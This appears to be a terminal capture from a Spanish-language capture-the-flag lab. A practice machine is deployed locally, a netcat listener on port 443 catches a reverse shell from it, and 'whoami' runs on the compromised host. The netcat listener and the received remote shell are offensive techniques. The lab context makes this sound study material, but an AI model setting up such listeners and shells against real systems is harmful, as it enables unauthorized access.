 192.168.1.42 No Target 14% 1502 MiB 09:03 - 26/10/25
Máquina desplegada, su dirección IP es --> 172.17.0.2
Presiona Ctrl+C cuando termines con la máquina para eliminarla
❯ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.42] from (UNKNOWN) [172.17.0.2] 43794
sh: 0: can't access tty; job control turned off
$ whoami
pinguinazo
$